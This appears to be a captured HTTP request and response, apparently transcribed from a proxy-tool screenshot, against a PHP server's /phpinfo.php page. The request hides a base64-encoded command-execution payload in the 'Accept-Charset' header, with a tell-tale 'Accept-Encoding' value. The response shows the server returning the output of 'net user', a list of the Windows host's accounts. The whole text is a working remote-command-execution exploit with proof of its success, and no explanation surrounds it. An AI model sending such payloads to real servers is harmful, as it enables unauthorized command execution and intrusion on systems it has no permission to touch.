 Request
Raw Headers Hex
GET /phpinfo.php HTTP/1.1
Host: 192.168.43.146
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:67.0)
Gecko/20100101 Firefox/67.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip,deflate
Accept-Charset:c3lzdGVtKCJuZXQgdXNlciIpOw==
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Sun, 10 Nov 2019 02:04:38 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Connection: close
Content-Type: text/html
Content-Length: 75577
User accounts for \\DESKTOP-DUDFN2P
----------------------------------------------------------------
---------------
Administrator DefaultAccount Guest
WDAGUtilityAccount
The command completed successfully.
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml"><head>
<style type="text/css">
body {background-color: #ffffff; color: #000000;}
body, td, th, h1, h2 {font-family: sans-serif;}